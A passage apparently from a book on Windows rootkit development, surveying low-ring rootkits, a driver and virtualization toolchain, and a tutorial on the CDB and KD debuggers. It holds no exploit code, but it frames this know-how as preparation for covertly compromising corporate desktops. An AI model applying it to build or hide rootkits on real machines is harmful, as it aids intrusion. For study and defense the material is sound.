Over the years, related technology has matured, and rootkits that execute in Ring -1 (hypervisor host mode), Ring -2 (SMM), and Ring -3 (the Intel AMT environment) have appeared (see Figure 4.23). As the path of program control submerges into the lower rings, it becomes more entangled with the intricacies of the native chipset and much harder to detect.




Figure 4.23

Thus, it should come as no surprise that the major-league players (the ones funded by a national budget) have gone all the way down into the hardware, placing back doors at the circuit level. Scan with anti-virus software all you want, it will do little to protect against this sort of embedded corruption.

The problem with Type III rootkits is that they're extremely hardware dependent. You're essentially writing your own little OS with all the attendant driver code and processor-specific niceties.

The Road Ahead

Once the requisite design decisions have been made, the development process can continue. But before we can implement, we need to become familiar with the tools we have at our disposal. Rootkits often reside in kernel space to leverage Ring 0 privileges. This will entail wielding a bunch of tools normally reserved for that obscure community of engineers who build Windows device drivers. I'll spend the next two chapters on this sort of material.

01010010, 01101111, 01101111, 01110100, 01101001, 01110100, 01110011, 00100000, 01000011, 01000000

Tools of the Trade

Rootkits lie at the intersection of several related disciplines: security, computer forensics, reverse engineering, system internals, and device drivers. Thus, the tools used to develop and test rootkits run the gamut. In this section, I'm more interested in telling you why you might want to have certain tools, as opposed to explaining how to install them. With the exception of the Windows debugging tools, most tools are of the *next-next-finished* variety; which is to say that the default installation is relatively self-evident and requires only that you keep pressing the "Next" button.

ASIDE

In this chapter, the emphasis will be on facilitating the development process as opposed to discussing tools geared toward forensic analysis or reversing (I'll look into that stuff later on). My primary aim is to prepare you for the next chapter, which dives into the topic of kernel-mode software engineering.

5.1 Development Tools

If you wanted to be brutally simple, you could probably make decent headway with just the Windows Driver Kit (i.e., the WDK, the suite formerly known as the Windows DDK) and Visual Studio Express. These packages will give you everything you need to construct both user-mode and kernel-mode software. Microsoft has even gone so far as to combine the Windows debugging tools into the WDK so that you can kill two birds with one stone. Nevertheless, in my opinion, there are still gaps that can be bridged with other free tools from Microsoft. These tools can resolve issues that you'll confront outside of the build cycle.

➤ **Note:** With regard to Visual Studio Express, there is a caveat you should be aware of. In the words of Microsoft: *“Visual C++ no longer supports the ability to export a makefile for the active project from the development environment.”*

In other words, they’re trying to encourage you to stay within the confines of the Visual Studio integrated development environment (IDE). Do things their way or don’t do them at all.

In the event that your rootkit will have components that reside in user space, the Windows software development kit (SDK) is a valuable package. In addition to providing the header files and libraries that you’ll need, the SDK ships with MSDN documentation relating to the Windows application programming interface (API) and component object model (COM) development. The clarity and depth of the material is a pleasant surprise. The SDK also ships with handy tools like the Resource Compiler (RC.exe) and dumpbin.exe.

Finally, there may be instances in which you’ll need to develop 16-bit real-mode executables. For example, you may be building your own boot loader code. By default, IA-32 machines start up in real mode such that boot code must execute 16-bit instructions until the jump to protected mode can be orchestrated. With this in mind, the Windows Server 2003 Device Driver Kit (DDK) ships with 16-bit development tools. If you’re feeling courageous, you can also try an open-source solution like Open Watcom that, for historical reasons, still supports real mode.

ASIDE

The 16-bit sample code in this book can be compiled with the Open Watcom toolset. There are also a couple of examples that use the 16-bit compiler that accompanies the Windows Server 2003 DDK. After the first edition of this book was released, I received a bunch of emails from readers who couldn’t figure out how to build the real-mode code in Chapter 3.

Diagnostic Tools

Once you’re done building your rootkit, there are diagnostic tools you can use to monitor your system in an effort to verify that your rootkit is doing what it should. Microsoft, for instance, includes a tool called `drivers.exe` in the WDK that lists all of the drivers that have been installed. Windows also ships with built-in commands like `netstat.exe` and `tasklist.exe` that can be used to enumerate network connections and executing tasks. Resource kits

have also been known to contain the occasional gem. Nevertheless, Microsoft's diagnostic tools have always seemed to be lacking with regard to offering real-time snapshots of machine behavior.

Since its initial release in the mid-1990s, the Sysinternals Suite has been a successful and powerful collection of tools, and people often wondered why Microsoft didn't come out with an equivalent set of utilities. In July 2006, Microsoft addressed this shortcoming by acquiring Sysinternals. The suite of tools fits into a 12-MB zip file, and I would highly recommend downloading this package.

Before Sysinternals was assimilated by Microsoft, they used to give away the source code for several of their tools (both `RegMon.exe` and `FileMon.exe` come to mind). Being accomplished developers, the original founders often discovered novel ways of accessing undocumented system objects. It should come as no surprise, then, that the people who design rootkits were able to leverage this code for their own purposes. If you can get your hands on one of these older versions, the source code is worth a read.

Disk-Imaging Tools

A grizzled old software engineer who worked for Control Data back in the 1960s once told me that, as a software developer, you weren't really seen as doing anything truly important until you wrecked your machine so badly that it wouldn't restart. Thus, as a rootkit engineer, you should be prepared for the inevitable. As a matter of course, you should expect that you're going to demolish your install of Windows and be able to rebuild your machine from scratch.

The problem with this requirement is that rebuilding can be a time-intensive undertaking. One way to speed up the process is to create an image of your machine's disk right after you've built it and got it set up just so. Re-imaging can turn an 8-hour rebuild into a 20-minute holding pattern.

If you have a budget, you might want to consider buying a copy of Norton Ghost. The `imagex.exe` tool that ships with the Windows Automated Installation Kit (WAIK) should also do the trick. This tool is free and supports the same basic features as Ghost, not to mention that this tool has been specifically built to support Windows, and no one knows Windows like Microsoft.

Linux users might also be tempted to chime in that you can create disk images using the `dd` command. For example, the following command creates a

forensic duplicate of the `/dev/sda3` serial ATA and archives it as a file named `SysDrive.img`:

```
dd if=/dev/sda3 of=/media/drive2/SysDrive.img conv=notrunc,noerror,sync
8990540+0 records in
8990540+0 records out
4603156480 bytes (4.2 GB) copied, 810.828 seconds
```

The problem with this approach is that it's slow. Very, very, slow. The resulting disk image is a low-level reproduction that doesn't distinguish between used and unused sectors. Everything on the original is simply copied over, block by block.

One solution that I've used for disk imaging is PING¹ (Partimage Is Not Ghost). PING is basically a live Linux CD with built-in network support that relies on a set of open-source disk-cloning tools. The interface is friendly and fairly self-evident.

ASIDE

Regardless of which disk-imaging solution you choose, I would urge you to consider using a network setup where the client machine receives its image from a network server. Though this might sound like a lot of hassle, it can easily cut your imaging time in half. My own experience has shown that imaging over gigabit Ethernet can be faster than both optical media and external drives. This is one of those things that seems counterintuitive at the outset but proves to be a genuine time-saver.

For Faster Relief: Virtual Machines

If your system has the horsepower to support it, I'd strongly recommend running your development environment inside of a virtual machine that's executing on top of a bare-metal hypervisor. The standard packages in this arena include VMWare's ESXi and Microsoft's Hyper-V. Given that I've chosen Windows 7 as a target platform, I prefer Hyper-V. Like I said, no one knows Windows like Microsoft.

Be warned that if you decide to go with Hyper-V, your system will need to be based on x64 hardware that has Intel VT or AMD-V technology enabled. In other words, you'll be running a virtual 32-bit guest OS (Windows 7) on a hypervisor that's using 64-bit physical processors.

1. <http://ping.windowsdream.com/>.

➤ **Note:** As mentioned in this book's preface, we're targeting the prototypical desktop machine that lies somewhere in a vast corporate cube farm. That means we're assuming a commodity 32-bit processor running Windows 7. Using 64-bit hardware to support virtual machines doesn't necessarily infer that our focus has changed. In other words, I'm not assuming that we'll be attacking a 64-bit system that's hosting a 32-bit Windows 7 guest operating system. Think of this more as a development crutch rather than an actual deployment scenario.

The advantage of using a virtual machine is speed. Restoring a virtual machine to its original state is typically much faster than the traditional re-imaging process. Most bare-metal hypervisor-based environments allow you to create some sort of *snapshot* of a virtual machine, which represents the state of the virtual machine frozen in time. This way you can take a snapshot of your development environment, wreck it beyond repair, and then simply revert the virtual machine back to its original state when the snapshot was taken. This can be an incredible time-saver, resulting in a much shorter development cycle.

Finally, there's a bit of marketing terminology being bandied about by the folks in Redmond that muddies the water. *Windows Server 2008 R2* is a 64-bit operating system that can install Hyper-V as a server role. This gives you access to most of the bells and whistles (e.g., MMC snap-ins and the like) from within the standard Windows environment. *Microsoft Hyper-V Server 2008 R2* is a free stand-alone product that offers a bare-bones instance of Hyper-V technology. The basic UI resembles that of the Server Core version of Windows. You get a command prompt, and that's it. To make the distinction clear, I'm going to line up these terms next to each other:

- Windows Server 2008 R2.
- Microsoft Hyper-V Server 2008 R2.

Notice how, with the stand-alone product, the term "Windows" is replaced by "Microsoft" and the word "Server" is placed after "Hyper-V." This confused the hell out of me when I first started looking into this product. There are times when I wonder if this ambiguity was intentional?

Tool Roundup

For your edification, Table 5.1 summarizes the various tools that I've collected during my own foray into rootkits. All of them are free and can be

downloaded off the Internet. I have no agenda here, just a desire to get the job done.

Table 5.1 Tool Roundup

Tool	Purpose	Notable Features, Extras
Visual Studio Express	User-mode applications	Flexible IDE environment
Windows SDK	User-mode applications	Windows API docs, dumpbin.exe
WDK	Kernel-mode drivers	Windows debugging tools
Server 2003 DDK	Kernel-mode drivers	16-bit real-mode tools
Sysinternals Suite	Diagnostic tools	The source code to NotMyFault.exe
Windows AIK	System cloning	ImageX.exe
Hyper-V Server 2008 R2	Virtualization	Hyper-V integration services
Cygnus Hex Editor	Binary inspection/patching	Useful for shellcode extraction

Though there may be crossover in terms of functionality, each kit tends to offer at least one feature that the others do not. For example, you can build user-mode apps with both the Windows SDK and Visual Studio Express. However, Visual Studio Express doesn't ship with Windows API documentation.

5.2 Debuggers

When it comes to implementing a rootkit on Windows, debuggers are such essential tools that they deserve special attention. First and foremost, this is because you may need to troubleshoot a kernel-mode driver that's misbehaving, and print statements can only take you so far. This doesn't mean that you shouldn't include tracing statements in your code; it's just that sometimes they're not enough. In the case of kernel-mode code (where the venerable `printf()` function is supplanted by `DbgPrint()`), debugging through print statements can be insufficient because certain types of errors result in system crashes, making it very difficult for the operating system to stream anything to the debugger's console.

Another reason why debuggers are important is that they offer an additional degree of insight. Windows is a proprietary operating system. In the Windows Driver Kit, it's fairly common to come across data structures and routines

that are either partially documented or not documented at all. To see what I'm talking about, consider the declaration for the following kernel-mode routine:

```
PEPROCESS PsGetCurrentProcess();
```

The WDK online help states that this routine “returns a pointer to an opaque process object.”

That's it, the `EPROCESS` object is opaque; Microsoft doesn't say anything else. On a platform like Linux, you can at least read the source code. With Windows, to find out more you'll need to crank up a kernel-mode debugger and sift through the contents of memory. We'll do this several times over the next few chapters. The closed-source nature of Windows is one reason why taking the time to learn Intel assembly language and knowing how to use a debugger is a wise investment. The underlying tricks used to hide a rootkit come and go. But when push comes to shove, you can always disassemble to find a new technique. It's not painless, but it works.

ASIDE

Microsoft does, in fact, give other organizations access to its source code; it's just that the process occurs under tightly controlled circumstances. Specifically, I'm speaking of Microsoft's *Shared Source Initiative*,² which is a broad term referring to a number of programs where Microsoft allows original equipment manufacturers (OEMs), governments, and system integrators to view the source code to Windows. Individuals who qualify are issued smart cards and provided with online access to the source code via Microsoft's Code Center Premium SSL-secured website. You'd be surprised who has access. For example, Microsoft has given access of its source code base to the Russian Federal Security Service (FSB).³

The first time I tried to set up two machines to perform kernel-mode debugging, I had a heck of a time. I couldn't get the two computers to communicate, and the debugger constantly complained that my symbols were out of date. I nearly threw up my arms and quit (which is not an uncommon response). This brings us to the third reason why I've dedicated an entire section to debuggers: *to spare readers the grief that I suffered through while getting a kernel-mode debugger to work.*

2. <http://www.microsoft.com/resources/sharedsource/default.msp>.

3. Tom Espiner, “Microsoft opens source code to Russian secret service,” *ZDNet UK*, July 8, 2010.

The Debugging Tools for Windows package ships with four different debuggers:

- The Microsoft Console Debugger (CDB.exe)
- The NT Symbolic Debugger (NTSD.exe)
- The Microsoft Kernel Debugger (KD.exe)
- The Microsoft Windows Debugger (WinDbg.exe).

These tools can be classified in terms of the user interface they provide and the sort of programs they can debug (see Table 5.2). Both CDB.exe and NTSD.exe debug user-mode applications and are run from text-based command consoles. The only perceptible difference between the two debuggers is that NTSD.exe launches a new console window when it's invoked. You can get the same behavior from CDB.exe by executing the following command:

```
C:\>start cdb.exe (command-line parameters)
```

The KD.exe debugger is the kernel-mode analogue to CDB.exe. The WinDbg.exe debugger is an all-purpose tool. It can do anything that the other debuggers can do, not to mention that it has a modest GUI that allows you to view several different aspects of a debugging session simultaneously.

Table 5.2 Debuggers

Type of Debugger	User Mode	Kernel Mode
Console UI Debugger	CDB.exe, NTSD.exe	KD.exe
GUI Debugger	WinDbg.exe	WinDbg.exe

In this section, I'm going to start with an abbreviated user's guide for CDB.exe. This will serve as a lightweight warm-up for KD.exe and allow me to introduce a subset of basic debugger commands before taking the plunge into full-blown kernel debugging (which requires a bit more set up). After I've covered CDB.exe and KD.exe, you should be able to figure out WinDbg.exe on your own without much fanfare.

ASIDE

If you have access to source code and you're debugging a user-mode application, you'd probably be better off using the integrated debugger that ships with Visual Studio. User-mode capable debuggers like CDB.exe or WinDbg.exe are more useful when you're peeking at the internals of an unknown executable.

Configuring CDB.exe

Preparing to run CDB.exe involves two steps:

- Establishing a debugging environment.
- Acquiring the necessary symbol files.

The debugging environment consists of a handful of environmental variables. The three variables listed in Table 5.3 are particularly useful.

Table 5.3 CDB Environment

Variable	Description
<code>_NT_SOURCE_PATH</code>	The path to the target binary's source code files
<code>_NT_SYMBOL_PATH</code>	The path to the root node of the symbol file directory tree
<code>_NT_DEBUG_LOG_FILE_OPEN</code>	Specifies a log file used to record the debugging session

The first two path variables can include multiple directories separated by semicolons. If you don't have access to source code, you can simply neglect the `_NT_SOURCE_PATH` variable. The symbol path, however, is a necessity. If you specify a log file that already exists with the `_NT_DEBUG_LOG_FILE_OPEN` variable, the existing file will be overwritten.

Many environmental parameters specify information that can be fed to the debugger on the command line. This is a preferable approach if you wish to decouple the debugger from the shell that it runs under.

Symbol Files

Symbol files are used to store the programmatic metadata of an application. This metadata is archived according to a binary specification known as the Program Database Format. If the development tools are configured to generate symbol files, each executable/DLL/driver will have an associated symbol file with the same name as its binary and will be assigned the `.pdb` file extension. For instance, if I compiled a program named `MyWinApp.exe`, the symbol file would be named `MyWinApp.pdb`.

Symbol files contain two types of metadata:

- Public symbol information.
- Private symbol information.

Public symbol information includes the names and addresses of an application's functions. It also includes a description of each global variable (i.e., name, address, and data type), compound data type, and class defined in the source code.

Private symbol information describes less visible program elements, like local variables, and facilitates the mapping of source code lines to machine instructions.

A *full* symbol file contains both public and private symbol information. A *stripped* symbol file contains only public symbol information. Raw binaries (in the absence of an accompanying .pdb file) will often have public symbol information embedded in them. These are known as *exported* symbols.

You can use the `Symchk.exe` command (which ships with the Debugging Tools for Windows) to see if a symbol file contains private symbol information:

```
C:\>symchk /r C:\MyWinApp\Debug\MyWinApp.exe /s C:\MyWinApp\Debug /ps  
SYMCHK: MyWinApp.exe          FAILED - MyWinApp.pdb is not stripped.
```

The `/r` switch identifies the executable whose symbol file we want to check. The `/s` switch specifies the path to the directory containing the symbol file. The `/ps` option indicates that we want to determine if the symbol file has been stripped. In the case above, `MyWinApp.pdb` has not been stripped and still contains private symbol information.

Windows Symbols

Microsoft allows the public to download its OS symbol files for free. These files help you to follow the path of execution, with a debugger, when program control takes you into a Windows module. If you visit the website, you'll see that these symbol files are listed by processor type (x86, Itanium, and x64) and by build type (Retail and Checked).

ASIDE

My own experience with Windows symbol packages was frustrating. I'd go to Microsoft's website, spend a couple of hours downloading a 200-MB file, and then wait for another 30 minutes while the symbols installed . . . only to find out that the symbols were out of date (the Window's kernel debugger complained about this a lot).

What I discovered is that relying on the official symbol packages is a lost cause. They constantly lag behind the onslaught of updates and hot fixes that Microsoft distributes

via Windows Update. To stay current, you need to go directly to the source and point your debugger to Microsoft's online symbol server. This way you'll get the most recent symbol information.

According to Microsoft's *Knowledge Base Article 311503*, you can use the online symbol server by setting the `_NT_SYMBOL_PATH`:

```
symsrv*symsrv.dll*<LocalPath>*http://msdl.microsoft.com/download/symbols
```

In the previous setting, the `<LocalPath>` string is a symbol path root on your local machine. I tend to use something like `C:\windows\symbols` or `C:\symbols`.

Retail symbols (also referred to as *free symbols*) are the symbols corresponding to the Free Build of Windows. The Free Build is the release of Windows compiled with full optimization. In the Free Build, debugging asserts (e.g., error checking and argument verification) have been disabled, and a certain amount of symbol information has been stripped away. Most people who buy Windows end up with the Free Build. Think retail, as in “Retail Store.”

Checked symbols are the symbols associated with the Checked Build of Windows. The Checked Build binaries are larger than those of the Free Build. In the Checked Build, optimization has been precluded in the interest of enabled debugging asserts. This version of Windows is used by people writing device drivers because it contains extra code and symbols that ease the development process.

Invoking CDB.exe

There are three ways in which `CDB.exe` can debug a user-mode application:

- `CDB.exe` launches the application.
- `CDB.exe` attaches itself to a process that's already running.
- `CDB.exe` targets a process for noninvasive debugging.

The method you choose will determine how you invoke `CDB.exe` on the command line. For example, to launch an application for debugging, you'd invoke `CDB.exe` as follows:

```
cdb.exe FileName.exe
```

You can attach the debugger to a process that's running using either the `-p` or `-pn` switch:

```
cdb.exe -p ProcessID
cdb.exe -pn FileName.exe
```

You can noninvasively examine a process that's already running by adding the `-pv` switch:

```
cdb.exe -pv -p ProcessID
cdb.exe -pv -pn FileName.exe
```

Noninvasive debugging allows the debugger to “look without touching.” In other words, the state of the running process can be observed without affecting it. Specifically, the targeted process is frozen in a state of suspended animation, giving the debugger read-only access to its machine context (e.g., the contents of registers, memory, etc.).

As mentioned earlier, there are a number of command-line options that can be fed to `CDB.exe` as a substitute for setting up environmental variables:

- `-logo logFile` used in place of `_NT_DEBUG_LOG_FILE_OPEN`
- `-y SymbolPath` used in place of `_NT_SYMBOL_PATH`
- `-srcpath SourcePath` used in place of `_NT_SOURCE_PATH`

The following is a batch file template that can be used to invoke `CDB.exe`. It uses a combination of environmental variables and command-line options to launch an application for debugging:

```
setlocal
set PATH=%PATH%;C:\Program Files\Debugging Tools for Windows
set LOG_PATH=-logo .\DBG_LOG.txt
set DBG_OPTS=-v
set SYMS=-y symsrv*symsrv.dll*.*http://msdl.microsoft.com/download/symbols
set SRC_PATH=-srcpath .\
cdb.exe %LOG_PATH% %DBG_OPTS% %SYMS% %SRC_PATH% MyWinApp.exe
endlocal
```

Controlling CDB.exe

Debuggers use special instructions called break points to suspend temporarily the execution of the process under observation. One way to insert a break point into a program is at compile time with the following statement:

```
asm
{
    int 0x3;
}
```

This tactic is awkward because inserting additional break points or deleting existing break points requires traversing the build cycle. It's much easier to manage break points dynamically while the debugger is running. Table 5.4

lists a couple of frequently used commands for manipulating break points under `CDB.exe`.

Table 5.4 Break point Commands

Command	Description
bl	Lists the existing break points (they'll have numeric IDs)
bc breakpointID	Deletes the specified break point (using its numeric ID)
bp functionName	Sets a break point at the first byte of the specified routine
bp	Sets a break point at the location currently indicated by the IP register

When `CDB.exe` launches an application for debugging, two break points are automatically inserted. The first suspends execution just after the application's image (and its statically linked DLLs) has loaded. The second break point suspends execution just after the process being debugged terminates. The `CDB.exe` debugger can be configured to ignore these break points using the `-g` and `-G` command-line switches, respectively.

Once a break point has been reached, and you've had the chance to poke around a bit, the commands in Table 5.5 can be used to determine how the targeted process will resume execution. If the `CDB.exe` ever hangs or becomes unresponsive, you can always yank open the emergency escape hatch (e.g., "abruptly" exit the debugger) by pressing the `CTRL+B` key combination followed by the `ENTER` key.

Table 5.5 Execution Control

Command	Description
g	(go) execute until the next break point
t	(trace) execute the next instruction (step into a function call)
p	(step) execute the next instruction (step over a function call)
gu	(go up) execute until the current function returns
q	(quit) exit <code>CDB.exe</code> and terminate the program being debugged

Useful Debugger Commands

There are well over 200 distinct debugger commands, meta-commands, and extension commands. In the interest of brevity, what I'd like to do in this section is to present a handful of commands that are both relevant and practical in terms of the day-to-day needs of a rootkit developer. I'll start by showing

you how to enumerate available symbols. Next, I'll demo a couple of ways to determine what sort of objects these symbols represent (e.g., data or code). Then I'll illustrate how you can find out more about these symbols depending on whether a given symbol represents a data structure or a function.

Examine Symbols Command (x)

One of the first things that you'll want to do after loading a new binary is to enumerate symbols of interest. This will give you a feel for the services that the debug target provides. The Examine Symbols command takes an argument of the form:

```
moduleName!Symbol
```

This specifies a particular symbol within a given module. You can use wild cards in both the module name and symbol name to refer to a range of possible symbols. Think of this command's argument as a filtering mechanism. The Examine Symbols command lists all of the symbols that match the filter expression (see Table 5.6).

Table 5.6 Symbol Examination Commands

Command	Description
x module!symbol	Report the address of the specified symbol (if it exists)
x *!	List all of the modules currently loaded
x module!*	List all of the symbols and their addresses in the specified module
x module!symbol*	List all of the symbols that match the "arg*" wild-card filter

The following log file snippet shows this command in action.

```
0:000> x Kernel32!ReadFile
75eb03f8 kernel32!ReadFile = <no type information>

0:000> x *!
start      end          module name
00300000 0037a000    mspaint     (pdb symbols)
6c920000 6ca3e000    MFC42u      (pdb symbols)
70f00000 70f65000    ODBC32      (pdb symbols)
74830000 749ce000    COMCTL32    (pdb symbols)
75b00000 75bc3000    RPCRT4      (pdb symbols)
75bd0000 75bd6000    NSI         (export symbols)
75df0000 75e3b000    GDI32       (pdb symbols)
75e70000 75f4b000    kernel32    (pdb symbols)
75f50000 75f95000    iertutil    (pdb symbols)
75fa0000 75fbe000    IMM32       (export symbols)
```

```

75fc0000 7604d000  OLEAUT32  (pdb symbols)
76050000 76120000  WININET  (export symbols)
76120000 761e8000  MSCTF    (pdb symbols)
76240000 76384000  ole32    (export symbols)
76390000 76456000  ADVAPI32 (pdb symbols)
76590000 7709f000  SHELL32  (export symbols)
770a0000 7714a000  msvcrt   (pdb symbols)
771e0000 7727d000  USER32  (pdb symbols)
77280000 773a7000  ntdll    (pdb symbols)
773c0000 773ed000  WS2_32   (export symbols)
773f0000 77448000  SHLWAPI  (export symbols)
77450000 774c3000  COMDLG32 (export symbols)
774d0000 774d3000  Normaliz (export symbols)

0:000> x Normaliz!*
774d1092 Normaliz!IdnToAscii = <no type information>
774d10bb Normaliz!IdnToNameprepUnicode = <no type information>
774d10e6 Normaliz!IdnToUnicode = <no type information>
774d110f Normaliz!IsNormalizedString = <no type information>
774d113b Normaliz!NormalizeString = <no type information>

0:000> x Normaliz!Idn*
774d1092 Normaliz!IdnToAscii = <no type information>
774d10bb Normaliz!IdnToNameprepUnicode = <no type information>
774d10e6 Normaliz!IdnToUnicode = <no type information>

```

Looking at the previous output, you might notice that the symbols within a particular module are marked as indicating `<no type information>`. In other words, the debugger cannot tell you if the symbol is a function or a variable.

List Loaded Modules (`!m` and `!mi`)

Previously you saw how the Examine Symbols command could be used to enumerate all of the currently loaded modules. The List Loaded Modules command offers similar functionality but with finer granularity of detail. The verbose option for this command, in particular, dumps out almost everything you'd ever want to know about a given binary.

```

0:000> !m
start  end      module name
00040000 000ba000  mspaint   (deferred)
6ea70000 6eb8e000  MFC42u    (deferred)
6f810000 6f875000  ODBC32    (deferred)
74f40000 750de000  COMCTL32  (deferred)
761f0000 7627d000  OLEAUT32  (deferred)
76280000 76343000  RPCRT4    (deferred)
76350000 76e5f000  SHELL32   (deferred)
76eb0000 76edd000  WS2_32    (deferred)

```

```

76ee0000 76f7d000  USER32      (deferred)
76fb0000 77080000  WININET    (deferred)
77080000 770f3000  COMDLG32  (deferred)
77100000 771aa000  msvcrt    (deferred)
771b0000 77278000  MSCTF     (deferred)
773b0000 773f5000  iertutil  (deferred)
77400000 77458000  SHLWAPI   (deferred)
774f0000 7753b000  GDI32     (deferred)
77540000 77684000  ole32     (deferred)
77710000 777d6000  ADVAPI32  (deferred)
77970000 77a97000  ntdll     (pdb symbols)
77aa0000 77aa6000  NSI       (deferred)
77ab0000 77ace000  IMM32     (deferred)
77ae0000 77ae3000  Normaliz  (deferred)
77af0000 77bcb000  kernel32  (deferred)

```

The `!lmi` extension command accepts that name, or base address, of a module as an argument and displays information about the module. Typically, you'll run the `!m` command to enumerate the modules currently loaded and then run the `!lmi` command to find out more about a particular module.

```

0:000> !lmi ntdll
Loaded Module Info: [ntdll]
    Module: ntdll
    Base Address: 77970000
    Image Name: ntdll.dll
    Machine Type: 332 (I386)
    Time Stamp: 4791a7a6 Fri Jan 18 23:32:54 2008
    Size: 127000
    CheckSum: 135d86
Characteristics: 2102 perf
...

```

The verbose version of the List Loaded Modules command offers the same sort of extended information as `!lmi`.

```

0:000> !m v
start  end      module name
00040000 000ba000  mspaint  (deferred)
    Image path: mspaint.exe
    Image name: mspaint.exe
    Timestamp:      Fri Jan 18 21:46:21 2008 (47918EAD)
    CheckSum:      00082A86
    ImageSize:     0007A000
    File version:  6.0.6001.18000
    Product version: 6.0.6001.18000
    File flags:    0 (Mask 3F)
    File OS:      40004 NT Win32
    File type:    1.0 App
    File date:    00000000.00000000
    Translations: 0409.04b0

```

```

CompanyName:      Microsoft Corporation
ProductName:      Microsoft® Windows® Operating System
InternalName:     MSPAINT
OriginalFilename: MSPAINT.EXE
...

```

Display Type Command (dt)

Once you've identified a symbol, it would be useful to know what it represents. Is it a function or a variable? If a symbol represents data storage of some sort (e.g., a variable, a structure, or union), the Display Type command can be used to display metadata that describes this storage.

For example, we can see that the `_LIST_ENTRY` structure consists of two fields that are both pointers to other `_LIST_ENTRY` structures. In practice the `_LIST_ENTRY` structure is used to implement doubly linked lists, and you will see this data structure all over the place. It's formally defined in the WDK's `ntdef.h` header file.

```

0:000> dt _LIST_ENTRY
ntdll!_LIST_ENTRY
+0x000 Flink      : Ptr32 _LIST_ENTRY
+0x004 Blink      : Ptr32 _LIST_ENTRY

```

Unassemble Command (u)

If a symbol represents a routine, this command will help you determine what it does. The unassemble command takes a specified region of memory and decodes it into Intel assembler and machine code. There are several different forms that this command can take (see Table 5.7).

Table 5.7 Disassembly Commands

Command	Description
u	Disassemble 8 instructions starting at the current address
u address	Disassemble 8 instructions starting at the specified linear address
u start end	Disassemble memory residing in the specified address range
uf routineName	Disassemble the specified routine

The first version, which is invoked without any arguments, disassembles memory starting at the current address (i.e., the current value in the EIP register) and continues onward for eight instructions (on the IA-32 platform). You can specify a starting linear address explicitly or an address range. The address can be a numeric literal or a symbol.

```

0:000> u ntdll!NtOpenFile
ntdll!NtOpenFile:
772d87e8 b8ba000000    mov     eax,0BAh
772d87ed ba0003fe7f    mov     edx,offset SharedUserData!SystemCallStub
772d87f2 ff12          call   dword ptr [edx]
772d87f4 c21800       ret     18h
772d87f7 90           nop
ntdll!ZwOpenIoCompletion:
772d87f8 b8bb000000    mov     eax,0BBh
772d87fd ba0003fe7f    mov     edx,offset SharedUserData!SystemCallStub
772d8802 ff12          call   dword ptr [edx]

```

In the previous instance, the `NtOpenFile` routine consists of fewer than eight instructions. The debugger simply forges ahead, disassembling the code that follows the routine. The debugger indicates which routine this code belongs to (i.e., `ZwOpenIoCompletion`).

If you know that a symbol or a particular address represents the starting point of a function, you can use the `Unassemble Function` command (`uf`) to examine its implementation.

```

0:000> uf ntdll!NtOpenFile
ntdll!NtOpenFile:
772d87e8 b8ba000000    mov     eax,0BAh
772d87ed ba0003fe7f    mov     edx,offset SharedUserData!SystemCallStub
772d87f2 ff12          call   dword ptr [edx]
772d87f4 c21800       ret     18h

```

Display Commands (d*)

If a symbol represents data storage, this command will help you find out what's being stored in memory. This command has many different incarnations (see Table 5.8). Most versions of this command take an address range as an argument. If an address range isn't provided, a display command will typically dump memory starting where the last display command left off (or at the current value of the EIP register, if a previous display command hasn't been issued) and continue for some default length.

Table 5.8 Data Display Commands

Command	Description
db addressRange	Display byte values both in hex and ASCII (default count is 128)
dW addressRange	Display word values both in hex and ASCII (default count is 64)
dd addressRange	Display double-word values (default count is 32)
dps addressRange	Display and resolve a pointer table (default count is 128 bytes)
dg start End	Display the segment descriptors for the given range of selectors

The following examples demonstrate different forms that the `addressRange` argument can take:

```
dd          //Display 32 DWORDs, starting at the current address
dd 772c8192 //Display 32 DWORD values starting at 0x772c8192
dd 772c8192 772c8212 //Display 33 DWORDs in the range [0x772c8192, 772c8212]
dd 772c807e L21 //Display the 0x21 DWORDS starting at address 0x772c807e
```

The last range format uses an initial address and an object count prefixed by the letter “L.” The size of the object in an object count depends upon the units of measure being used by the command. Note also how the object count is specified using hexadecimal.

If you ever encounter a call table (a contiguous array of function pointers), you can resolve its addresses to the routines that they point to with the `dps` command. In the following example, this command is used to dump the import address table (IAT) of the `advapi32.dll` library in the `mspaint.exe` program. The IAT is a call table used to specify the address of the routines imported by an application. We’ll see the IAT again in the next chapter.

```
0:000> dps 301000 L5
00301000 763f62d7 ADVAPI32!DecryptFileW
00301004 763f6288 ADVAPI32!EncryptFileW
00301008 763cf429 ADVAPI32!RegCloseKey
...
```

- **Note:** The IA-32 platform adheres to a *little-endian* architecture. The least significant byte of a multi-byte value will always reside at the lowest address (Figure 5.1).




Figure 5.1

If you ever need to convert a value from hexadecimal to binary or decimal, you can use the `Show Number Formats` meta-command.

```
0:000> .formats 5a4d
Evaluate expression:
Hex:      00005a4d
Decimal:  23117
Octal:    00000055115
Binary:   00000000 00000000 01011010 01001101
Chars:    ..ZM
Time:     Wed Dec 31 22:25:17 1969
Float:    low 3.23938e-041 high 0
Double:   1.14213e-319
```

Registers Command (r)

This is the old faithful of debugger commands. Invoked by itself, it displays the general-purpose (i.e., non-floating-point) registers.

```
0:000> r
eax=00000000 ebx=00000000 ecx=0013f444 edx=772d9a94 esi=ffffffe edi=772db6f8
eip=772c7dfe esp=0013f45c ebp=0013f48c iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
```

5.3 The KD.exe Kernel Debugger

Although the CDB.exe debugger has its place, its introduction was actually intended to prepare you for the main course: kernel debugging. Remember the initial discussion about symbol files and the dozen or so CDB.exe debugger commands we looked at? This wasn't just wasted bandwidth. All of the material is equally valid in the workspace of the Windows kernel debugger (KD.exe). In other words, the Examine Symbols debugger command works pretty much the same way with KD.exe as it does with CDB.exe. My goal from here on out is to build upon the previous material, focusing on features related to the kernel debugger.

Different Ways to Use a Kernel Debugger

There are four different ways to use a kernel debugger to examine a system:

- Using a physical host–target configuration.
- Local kernel debugging.
- Analyzing a crash dump.
- Using a virtual host–target configuration.

One of the primary features of a kernel debugger is that it allows you to suspend and manipulate the state of the entire system (not just a single user-mode application). The caveat associated with this feature is that performing an interactive kernel-debugging session requires the debugger itself to reside on a separate machine.

If you think about it for a minute, this condition does make sense: If the debugger was running on the system being debugged, the minute you hit a break point the kernel debugger would be frozen along with the rest of the system, and you'd be stuck!

